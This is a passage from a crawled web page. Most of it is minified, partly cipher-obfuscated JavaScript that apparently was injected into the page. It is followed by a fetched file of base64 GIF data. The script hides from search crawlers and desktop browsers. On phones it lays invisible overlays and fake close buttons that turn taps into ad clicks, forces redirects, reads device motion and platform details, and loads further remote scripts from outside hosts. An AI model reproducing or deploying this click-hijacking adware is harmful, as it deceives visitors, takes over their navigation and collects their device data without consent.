Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go10o=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K0{S(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0{S(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var jvwfplsu_is_ws = jvwfplsu_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/10/23191156779.txt
body_size: 170666
content:
R0lGODlhgALIAPf/AGFFNd3IswkGB5uZqNTS12pWSkQ4WNSX/6qpsu7v9+fNuYd5cOrWyK+Ictvc/49pUujo7sqVbsre/+vW/0k1Lvwa1a6XjPXn2oSElClMoCFFbLS5zzEjQtq7qG1jV3p6id2p/425/7na/2dZd5NaJo2EeFJ79+/3+2iV/6103Oi5/w0PJnSGp+/L/9q3mmhnd7OnmunGquy5lFNUdSATEMuqllhVZ0Rk1wskTkRCZa4nnSkhQoSEjPrv5SQkJjgzVOGQJScjNqWcrKZ0U1iG+Hup/93n8khEWLeI2pVsrjgzSJax1erWvHZqYd3e5MOahUonDMiv12RpijM2NDEhFv/37O7e0tonvjcmI/jNqqN5ZpWLg9esl6nM/[base64]/nNtoaLoWE6Lf7XrROc7JabtMSto0lTV3Zqd46MmnRrhZgvLpzG/[base64]/////ykQOff///f39yAYMCAQMP/3////9a3W///39ykYLPf/912C1e/37/DOxnkqeM61jKWll5+BYDqp54eKtUty9ScYOycXO8uK/iYYO////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihy5cIdJkxw4nFzJcke3HSpdmny5o5FMmy854KzpEqdPmD67NWoktChRmz2NKj3ajQM/plCVznxaVOg+oVQbcej2lCpVrvy4vmzEr6zZsGb97QvL4Wqjq/zcnuVaE+7abmvhct3nNO4+f2b3kT1b0+/as3H5Ad63o+y+vH8VP1bL2OXfvGX9aVYMmINmtZ8Bh9ZsEvTo0/48oxYduuZq1DFhplTpOYi/INq0dXunLZ3v3+nU5RGubkWedMZXrKChfLlyGgJWCJhOvTr1FeHC5fHhQxH3PN4Vbf8nRCiIMjpK6Bw5AgrU+jrK6hDyHoSQD2Xl5+fJbr2/f+rhTBeggHlsVwZ34UjXX4DZcefDgP9F+F92VPgQyRR6gEJHHZFAKOF/NIQI3YcSEkLHFKCE4wM1CMDQ4osw2GOPEDLKGIgFgdizxo5rgLPGFkBuUcKQJSxg5AJgJJlkE0x6YIYHUEJZQAFvUFmAF1hiqYcXeujxBjUCtRQbTS+VKRNMZqYp01gnEeVSmXAetZWbTC0lVFJVEZUnP3N2k6efeh5V05/+BOonX0TdVZZYhR5m06JmYaVoWI35mRliYgnWmGN7oQUXn3jtdRhehwFm02GObVZqXH1hFtdmn2n/qtlas3Kmampq2XrZaY9K9ppmqv26mUuw2qrWnSbdwhNKW820gz/dqBNEN9q8A1xwwyFXoHF5OOcccwKAK52CEWK3XxA+bJfuduGRR94RdRxBR3vA1AIKfEfY5wN5PigxRX3dZUfuhwPyx2B1NGiXBxZB7BedAAUL2CCCJC4YoYoX0kGHFxqf4mHF1okI8n/pvbFdOGAgUOPKNNpoT4467hgIj+AACQ4PW/Aw5ALPgGGkkkw22YSTBVDjwRtHW/mGF1du2aUXHngRZhA7TJtS1c6ueWZTWq+5k58pqXknoGXq9CbZdbrZp6F/NpUV2VUVOhbc0BLllVBOdVNoYqiK/8VPXWAtailcRDk1WOBhYeZPYWghllhZbSXuOKp/kzUZ34HN2lhktILGOWNkfZZYrKDxybmwrgn7mVOn2crZ33qz9tlQN8GEkmwxTetnb/741htwwwVf3HHJdfvtcw9PN3B10mkXDrredfedd8qUoUwQ8q4nyRs2uFfHD/CdEsQU+SnjwxSKpP/xxQJC7P7B0dFQoIPwV5ddg5E8ODLB+FNAhyTU0EMdpjCi/VFHRAU04HSmkB50hUMXLrJHi4TQIhnR6EYDwBGPesTBmgkJHEQqEs98BoZQgIFJZjDD0KLkgaJdqUpL41IB9DBDpoGpH2e63dZOQhOZqMRMbhIbmv/KFMSiDEoraEuioY7YNqhspYlg0dud9HSVoiROKNDKW1gAs6jDCWpRozpMFR/TF8UEblRd3IEYMeUYPjnOU4g5lV9G95hXsWoxjrnMYy7zlM3NKjKh+QuuZmUa1NhEdatDZFlShxo/[base64]/JS7JkGlSw6FJgqAVlUxroI04aJpiIraf5GRxYwtioIBiJ0O5CU9RMZTh4KYnU03RT1zUE1oaAZiXUKVulioLUaDFuEWpai1vWWTj9LbFxy3Sbo3jVGb4QrlSQSYuddFjGynjFzXyUTHG2mNdOBMZX+0qWMKqHCKBpTrOEKuRPKHJLbhGG9tRrRtB4Ec6/OS7THYrHcPhVnKYw9ZvJU9CywlHL9HlIOlJTwnugtd6QPGGObQHX3WoDyFqmUvyQM+X5WofxAz2PgAtp0DC/Nj99hWJIGDTmQyyEB30YDQuTeGyFQuHyLYpgHlNYZfhoIY9wBFOclpgAPawwMtmxiN0//[base64]/CJNCntE4YzLK4NC5DckwRhTM3V2nLH5rUcBuVNSZGTdrubE6U4OlB9aptURBpFwXXlJVe5ikc1s5cpxiVUOsVLScvYacfR5XBzQQxfIJUZLiKmpWlB6hpdYizK7Ooxrml1qiacmlq/hpGqgyrqYrealWZRihWmmkJ50+FrXWsFxDlOgroFSlAu52GktA52tMPi76jLO+4qw4zbQ+4bx0uwSqgP+crjHcROqH1CftD6gizMZy5WRadgIAFJS+RwREJjnaVDJLIN5NE6MxJY8MGIIkEBPTShBGB4xhrGXKOJ72gLG/SRj4KUMyIZSZ70rOecg1ulfbowhv//ZNobpuaSPy9Xa2pCk9aC+Ca1fTe7S9GJnSqKUY6STed/EgzZNJWosJAlVCIF1V2EHkXM4IRTiToj5FiNxpnKMVL0nfrj1lhHU/kxV5ThIhfbkqvJCPJVMFVjYLpeK2AxWFgOrqqwfwXs0byEpal5FmmeyA91YK0307IWJn1znOBpK3jeSlBbpZNA/zBornW1a3fWHR/3zOsIspRXfPKD11yqW671thiA7i1kiwVz9ASyUB1OBFoJXVZFhPAfQAUOLoKByOD8Dtd0RBSJLmFcnDrSUSDYuUF09oid7NwtyH/2W3uysEpJq1LKqWS0MPXQq0iB+Uy4RsRCdz+rgKq5/1KA7t061YTR3Y20nvTGlJsOHSwkTenfRsppo9MU14PBKeLaWCnKIe68S5VTmbIohhMYWxcYdZEru7YZZlFgl9NfE1YYsdI5sXJHo/F2u1J3qwFgUwVRvmIsO1ETVyOCHGAb1HISzNYbv/MbmhRtx4Ec4aAOinc82PZW/mEuz+MgDZMHdHUf68Ye7NEe1AAMdAAMdRAv5jNY17Nu8/EgycQ+QUZMjGUdp2dvk/VkrMdkjgcxFoJlXhBAAtd6H7IcIZJ7ugcdaCgiVMBwCyAztDUzJcBaO+Jla8AD7eRxH4ckfbAkKLRC+ZRPSpMlW2JDAcVctkMmO2QmgzYoXqOIZP9zNomGN9f1J0HxaNv1ROVHKoJSUo5WFIIBKm+UU25RKX4havZ3GPglOeeVU3K0ipVmFmXkKv+1R/wldrq2R56BdmnRX2kXSL5yGnoXdq8Rd74WGnyygaIDGKnzdpy2LLYTG4fID1TjErnBG9bobMZxeCRGbdjBeM6hewSXWSoSBNETeedzS4QQhPQyhO3xA5tXH/6SS7oUMK0HIUH2IPJWjxHTPNqRSxpTBz5gg6TVIKcgezMkcAJJhdHRZGVohrsXLgmDQOHQBNTgTukUCCUwhxskCuvUTjqzAB8wT0kSZ86HT2YQZSd3JSqJJVTiAda3EoDWNYr4NWkSc0RkREn/1BTo52g4Z4l48xVhURVWoTeDcjf2ByiQ4zdgxBV2c2qXsn9XNH86xWoIaDd49F9tFGBz5CrK+Bb/dSuPszhIxVTG0oAkVSqoIUiqUYyjoYGyExpzNxq2clXGSBo7oRUzkWEzMY28EVZlxYIviFaCOW3Gs3gjQnDXwRzEhEriwR3oIo/pQW420Fc1di9IuC/4AWP5pj6IOSDYQXpFFnrXsVgK2SCnpR50YI+/NCHhQAUFSQFZQnsk8nqi1ZDblEBoCJFlmDCwSQ1gkJE1s3FviHGiECTKZyRuRk9y5odSUnKB6DR7xnI08VzOIkTNQnN0MjcUlZ2LpnOLthQ9x2hu/[base64]/6YlYZiQo1c/CIN7CpSbZwgdtRkiefBvdNAE4PBwa2B8MoN8uSUkQ7J8vlVCcuYkLURnKIlyLLlPN5RDh1id2sd93jddSIQnPRGJ3qlEcHN+Ppd+mdE2KuVIgQItnGZFmbEVnP8BFvUXOEsVOH6jlIxaX/[base64]/wXM3m1HW5bIfRVJyE38+2xmc5rMkVbSFwlLPErS8wqqqQxMdCKukoxalgVXT2Qi34BQYNqc/NFa4cY3PJpjHIYPb+I3PkWKIiR3psi+OubaPqQQvSgd+RaPUMAd+5R7xgR8+aB6BtUs/Rq+mN1lV+G4QkjCKgAVYxlegoD+hhaT22Jqn8G9Og5Cz6bcCYpvOlJsItJsR6TAJQwdGg3wc9KVfGiQeGU9HcqYip0JEw6ZIU7FZ4gHV1w+2aqu3cAtKMLtXOxu6Oxs/sLu+q7u1+7u+ewu4ULzFmwbCOxvBm7y7m7u7mwiJYAjSmwMpcQs5MAjYywIsQL3C67zMW73e//u94cu845u85du939u86au868u+7Xu+6Nu+73u1P+C8tXu/tHu1f6Zs/PsOQWAtlvQbPiBi2vFYceVLouV6zCFX0VSOLCY+U3CE6lFjNmADc0sNX6JX8gGP5LGt5dEdiPlM9Ja28sau9nM/+bYxS6OulGt69OqusucBGtMh7BpZISOlBjQimZsuIpOsCUMFFOABEvcjw1dbQFKcC7sARdIzPTOSaYpP+yQlUeMF0seSUBKnA6VDLbHF1zlze3on17kUgoIL+lDGZZwIJtuzaZwGx4sLbFy8RBDHKIAChoALlcAKhhACelwKpcAGgiAIcwDIgEy3BvAU0NI3baRSjP/aKZ74aVr3f2ZhN5pigO0Fi7LWRmynUgXGVF1nqm5kYAq4U5pxSKa6Gg7agcT4K/2pDZ/ByrnBD9oAy3/DRa7sD6ysGCvRDVeLtLpbNSUYLf9bLSBKeMIhYtpSPGW7kDUYjioyHuZYHuPjtqsXSxZMDZUJCvGRL/WxhDs2H+JawxMTuC78PiqCBav3JaBwClZqe/B2ZBDjmg3nAXrQcDTcmeHSZJuwB03ADFUmIvuRByGirhEpWqJ1rs9gMz9SfMGJfDojTyLpxEHzfPmENHqGJcOVXGXzQ3ESft/Ffd1XYYLSFHITiUZhxmYMvSid0iq90ihtDFVxAyatDyZgAnH/TARzPMdFkNN6HAJ8XApd0AXt0A7SIAIiIAFG/QNYBy2qaJZm5BY05amf3HSKAqkxVYqX8p/vNTlnsTiWM5ZNZYu0Bsq19hfAJkjMqBZQC4xKKyxpfaCyKjvYeasERRv7ixK8I8zOtkkiSqyGaawh3DxpeyA9GAQHkm8D9D3dY8FzQA3U+lc3pm7RfAr2kT72DK7h/M1QeD+5REM24AVlIIZHZsMH1JqRME1QgiWR0Hghw6+6Zx16oAUPMAQR0ABYMKW7Jz8hQgURqXADvVhYADURF4cYNzMHi8RqViQi1DMLYEJydk9RgpJRs5IqaTQu2Q80kVAy97E7EcaIZkR6/8JDlkgUaRDT5F3e5m3Ga0PeM13TN40COa3TPO3TXeAK7UDU0iABRC0BngHJg/Ffj+I3n+jIYtEXOJXIkRKflWyAkfNTu/[base64]/TrmIlLOU1A0ZoDQMrNOQBJCvYW6D0tnUII0FA1Q0w27L/[base64]/YCRLjLppqqZ/OCXSN90u9JI+pN0LVWE4KVGNlomNYAyWnvTknQFN2Qhs/PRujAvx4OmGUAm4wAqswAJ77NMz8MdzwAIiMNQigAhzwkVWpJ/q1SlZxypUCdXwR4qa+kax2FRzVFJyRDlg2RkUeGCFxOEMxowTftbP/mBuJJetM8uz2hqKWBp62Sww0Tu+eknWci2GV3hjC0p5EB1mO4Zpa+Or1GP1Ee/z0u6gQKNmQG53Wz7RvC+WlSDrWprlKs6iByB2Dgot9AAGHwG6/wRj8AS+/wR6oFjkTK4Js6QSL880zJAEPSIFgAZa0ABjMAbOPwt7oAU5nLkFQudy7q8U/6Bw/DrmU4ANGfmlcshxfu7QZ0qSEMtCJ2lyFDslV4zRP//RMFc4DhXSJ0t+SkTpSg8Q+gQOJFgwTbdujbqludHQYUMiRFBMjBcPzsUiIUo5K1VqycclrkRIGGmKAz+U3VDyQ7gSZaMdjfZ1m+lyH0p/KvftUJmyEcqb/Pbd3KnQpT+XQPedFArU6dCmMYkS5YfU31B/SHcMvZl139WuV/3FtJrV7FmwHNCuPUt2bdWqZTloi1vWLNyxZ+Nqawtzx61uPDkM3sEhyI7CO4Jo65bO8Tttjh3nSZdnReXLKyzTWLGC82cBNASsEFDa9OnR4WgoCudjyjsfsWNPCRJkSv8dJUrogAJlo/ccarzp1PlRJ4giQkp8EKJNyIci1qillw4nINz167GxT0ddHXtr5l4KPGjwZMx5Lum51Dj/pIQP6tSrm56fPRIdL9gWFNBDaD53GlSjQTQB9uCivAYYieCJIWYZggLuIjQtDyzyeGdAz/IQII9wqPCBCjpUsy5A0ahoooQ1AlljjS3WEGULGEuQsYQPSljgGTByzLEJHpvwwAwPgiyAmgLeKKAAL8QTjxoPmOynH56iTCwwKquMMjAOEOJJoZgQolIhmBISUyExu8EljTNxSRNNNtd0E01hCLqhzIUKMsGEiCKaCIUi+gzhT41KcaWLdtqRRoRDJZD/[base64]/2LGBWxcYAEdwQilRx+DtCHIII0UD8khh/TgySsRc5bKK8PcsrAww5y0TC45APNuMvduRO8x78Y7oS5vIEiYvusk6E48JZqoCD4zAlTQLgg9NFER2Nj1pk4tTalYo2ZSqKugempUqEg7n2mmmBwVtSmXOAgKp6uAQuomsr4i3VWkXpUdLK/qquorY2vVdVlgkVUo+bNO0mtWV3nifS25uwHM2V2dJayww9LpJojHIpOMMsswq8yyzTzrTDTSCCQ3YUXycK422QgJoozkblOCXt7uPSJe4hACOcpYjnMEuJ2eiQw72rlOAr2zQB9sYgjlqQcXOtCLC8agAwHogB864P8CNIyhAeAC2n9cdjT86Ic/[base64]/aIt86rNMODwzGs6UpjM9y0440OWDINQvnUGowxSUUIfd4Is3wDhCvvRFiFMQwoDze04DyTkahH0Hgf+8jiKoQIEJjoELGQtADALwUIgGwINceEIT4hMgklGHBj44GRgW4IFaTOE/0zHigGg2BD/U4AnH0MImZsEM9/WQpKURzQ+pABuY0XRABfDBD78zIB+gKGrgIOoUZVQjrnFtiz36kQfAaIYCOBVtRypjk9AopbexEW6E09vc+Ma3wuyxG8Zw05vM2qYzxYkgakqDMX6SCDl14weGRIEg6FKsRQqKBT/JSepYspVNYdIoCQGdowzbSk9tpZOi81xhT9kqWqHk/[base64]/UISGRL25HQ5oUmBYkaT2pjGtc4xyi58W9auhtPvjSpLiVOIXAtSJGNfOQiJ2If5v8gskBukIZE0DURuGBFJaqc11IsQxBzEMSWuTwHQBxBU3CpyiZnchVK/eRzsOvUSTjXO8tWypWvmh3wJAu7UO6OH670CulM5ZVdURbQsPxlL0ubvEJPTy/aENYxgym9rNz1LnCDlrMS46xm0lYbQbAWbx1zTWySL5vA7WZwARpOci4MC+kSIr/S+U531gEUdQDGboAhr3Za9xTI2XVy++lPB9J0vPvlzgOpsAdGPKEGFowofOOrAPkqIAAuUGkDLtzA/xDtZNgAwxvowEJih5cGVKhYA2ZWgwbsQWcUwEIReXgaI6qmDFMoA9PcPSA96OGFGDUi0xawIimCY8QzwmL/[base64]/dA5hSkETAnzkhdvqluHA5pmBflUrnfLW59hgzdC1aHBHoZgnnpcsKHxZYIbGPB5N8DXgy6oWAE4Q2zv5CESFIDxfvYVbp2WRgtPWNAYyKOFBwAAABSgwg9r//qznvnwh3kAYk2XSINIaJjyx++QF1oEcBaRuMQnBoMWwaBiHwEJjGE0ktlgHOMZ98PicOxS+be64x/fkY6CAxM/DCdy+CM5Df4wx/sFgvKUQ47lgArBoLqAiHZAlJlTlEVxHkgxrAO8CVK6lEtxFTdjpVNSM6EgJaQjClsSJs2iHZzQHVfiirAYtKsQlg8EQV/aAVg6C13Sul5JtOexilkCpmCKrdHiC7JLo1voqrTjnrNDjHRgu2qypsrIllHLJvUJruHCO3LKDixQhO5Kl+WYAn2CJ3n5H0X4FujQLugAF+XyJmDjoQfCNtiTDtKQoAWxoF6IAWeDLwZgAtBjgP/Q4yAXGIMnWAOjwTb6aA0soINa8AAw8AI6gA9yKoEHqBja2wTc24MC2D0soAKmaUTf+yEOqykICwcsWDVI5DABGKJIwAKJ6b0REZANoYEpaILn4wGBi5EqWgAx2Boc0ZEmSDGFW7EfURskMRu1CZKr4qq42UUey7gv8bG+CSu/mRT7iz9jHIg0UIhivBO6epyWC5RSqJxCORREIYkCZIlU6RzDwixTOkDXGTOfs4nYMoqk0B2hmyxOirOxkIm7GB5zFIuvGzRYMYvcyZWxU0G2QC3mqYp4nJ5jWp6quCsarIpkoa0swa2wWrt3WIwfzJZ04JYggsgibJ9v+q4khKD/[base64]/8dsqHjM/9Ksjj9ubOrKjYryBjhsTfgA5fQATxOwjgjiIhWgTNGkciTCESsCFSghNMsgrV2CBGdiyP6A5RRGELMGUlTgCB4jNQwAypMPGYWiBFhAClDCAX+jNJPiFAwAB/[base64]/higp1kQyboyc8LAGnzAxeoBzm0AKXpwoACET1gEjqIBECMEHuYAnsggAZo0psJo93bva7UvSNRtyaoykTUg01gt7AsIuL7kJ5yN6CJhB+hgA2LxEekgwWYy//oixEruhETW6rsIxuGMxJqSBK1cRIokRu68ao6Asaw+lP1IxzEDJxiFIY86hvJxM8DxAWDOEC1SAhcoKsf0IZG8ApACJRBqQR+YIE/EAlrlIAf2AFPIEAHkIDYTNVhcIBVnYBhmABXnYAziwLcVAGUmAYVyFUVEE5ePQBfPYBiQAnqHFZiLdbqbIozoE73HAvu7IdiYMd5tKXfAYu40J1XEq2xQ57U0sdjGa3Voh3emc+xqE+koAu6sAra+gu0s61M40+EYMgfLB/gwgxvWR+KBCim5A79KqcgYg1AzC7Am41MzIMpKA5l2K7jyC5/DRGhNJhTqAMzYNiWZEnpODb/BamBF71JNazRNexYBoCvh/Ig9jgPMMAoh8EOLJiCfKMGdqPYBXADanADGKjKPdA9KnWxm1kALWhSnm1SLViAJsiGPWiCRNy9twxT4BMRLBAPOnAfmPG95BuxXHBTGcka6rO+69tLshkbv8RTGJNFGmubt4mjH/MxwAHGwQlGIZuUg